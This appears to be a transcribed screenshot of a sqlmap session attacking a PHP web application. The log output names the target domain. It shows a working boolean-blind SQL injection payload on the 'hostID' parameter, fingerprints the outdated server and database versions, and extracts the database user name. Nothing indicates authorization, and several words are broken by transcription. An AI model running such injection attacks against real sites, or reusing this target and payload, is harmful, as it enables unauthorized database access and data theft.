 C:\Python27\sqlmap>sqlmap.py -u "/index.php?hostID=3"
-dbms "mysql" --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 23:48:21
[23:48:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: hostID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: hostID=3 AND 6017=6017
---
[23:48:22] [INFO] testing MySQL
[23:48:22] [INFO] confirming MySQL
[23:48:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.4.9, Apache 2.0.52
back-end DBMS: MySQL < 5.0.0
[23:48:22] [INFO] fetching current user
[23:48:22] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[23:48:22] [INFO] retrieved: a_f@localhost
current user: 'a_f@localhost'
[23:49:16] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\www.qiaoxingda.com'
[*] shutting down at 23:49:16
C:\Python27\sqlmap>